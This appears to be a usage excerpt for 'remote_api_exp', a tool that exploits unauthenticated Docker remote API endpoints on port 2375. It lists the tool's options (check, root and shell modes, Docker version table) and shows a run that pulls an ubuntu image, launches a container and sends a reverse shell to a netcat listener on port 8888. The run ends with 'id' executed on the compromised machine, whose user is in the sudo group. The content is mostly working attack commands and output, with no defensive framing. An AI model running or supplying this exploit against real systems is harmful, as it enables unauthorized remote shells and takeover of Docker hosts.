 target ip, 1.1.1.1:2375
-type string
Type, such as check, root, shell (default "check")
-version string
Docker version:
---------------------------
Docker version  API Version
---------------------------
1.12.x          1.24
1.11.x          1.23
1.10.x          1.22
1.9.x           1.21
1.8.x           1.20
1.7.x           1.19
1.6.x           1.18
(default "1.12")
root at in /data/docker
$ ./remote_api_exp -type=shell -target= :2375 -reverse=
:8888
{"status":"Pulling from library/ubuntu","id":"latest"}
{"status":"Digest: sha256:71cd81252a3563a03ad8daee81047b62ab5d892ebbfbf
71cf53415f29c130950"}
{"status":"Status: Image is up to date for ubuntu:latest"}
{ec19cfd9576bba6e49263ea8e6bffd22053c97ab1c33b84c805a266cf03ff553 []} <
nil>
ec19cfd9576bba6e49263ea8e6bffd22053c97ab1c33b84c805a266cf03ff553 <nil>
0 <nil>
root at in /data/docker
$ nc -v -l 8888
Connection from port 8888 [tcp/ddi-tcp-1] accepted
/bin/sh: 0: can't access tty; job control turned off
$ $ id
uid=1000(hartnett) gid=1000(hartnett) 组=1000(hartnett),4(adm),7(lp),24
(cdrom),25(floppy),27(sudo),29(audio),44(video),46(plugdev),100(users),
107(netdev),111(lpadmin),119(scanner),128(sambashare)
$